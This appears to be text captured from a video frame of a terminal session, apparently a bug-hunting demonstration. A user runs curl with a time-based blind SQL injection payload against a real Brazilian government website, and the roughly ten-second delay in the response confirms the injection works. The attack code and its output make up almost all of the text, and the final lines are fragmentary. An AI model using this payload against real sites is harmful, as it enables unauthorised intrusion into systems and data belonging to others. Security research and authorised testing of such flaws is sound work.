 Lostsec
Lostsec
real 1.32s
user 0.05s
sys 0.01s
cpu 4%
[coffinxp@Lostsec]-[~] (WSL at )-[54%]-[8,11:42]
time curl -I "https://fccr.sp.gov.br/0'XOR(if(now()=sysdate(),sleep(10),0))XOR'X"
HTTP/2 200
server: openresty
date: Fri, 08 Nov 2024 08:40:43 GMT
content-type: text/html; charset=UTF-8
expires: Thu, 19 Nov 1981 08:52:00 GMT
cache-control: no-store, no-cache, must-revalidate
pragma: no-cache
set-cookie: PHPSESSID=f9301271e4cbf4950969e021402ea5e0; path=/
strict-transport-security: max-age=63072000;includeSubDomains; preload
x-served-by: fccr.sp.gov.br
real 11.23s
user 0.06s
sys 0.00s
cpu 0%
[coffinxp@Lostsec]-[~] (WSL at )-[54%]-[8,11:43]
time curl -I "h"
stsec